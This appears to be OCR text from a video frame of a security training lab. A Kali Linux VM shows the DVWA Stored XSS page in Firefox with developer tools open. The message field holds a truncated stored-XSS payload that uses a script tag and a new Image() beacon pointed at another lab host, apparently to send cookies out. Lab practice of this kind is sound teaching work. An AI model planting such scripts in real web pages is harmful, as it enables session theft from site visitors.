 kali2016.2 - VMware Workstation
File Edit View VM Tabs Help
kali2016.2 Metasploitable2-Linux bee-box v1.5
Applications Places Firefox ESR Fri 15:14 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable We...
192.168.135.129/dvwa/vulnerabilities/xss_s/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
table 550 × 129
Home
Instructions
Setup
Brute Force
Name * Feedback
Message * <script>
new Image().src="http://192.168.135.128/b
Inspector Console Debugger Style Editor Performan... Network
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form tabl
Rules Computed Fonts Box Model Animations
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> ev
<table width="550" border="0" cellpadding="2" cellspacing="1"></table>
</form>
</div>
<br></br>
<div id="guestbook_comments"></div>
<br></br>
<h2>More info</h2>
Filter Styles
element { inline
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
div#container { main.css:118
font-size: 13px;
}
To return to your computer, press Ctrl+Alt.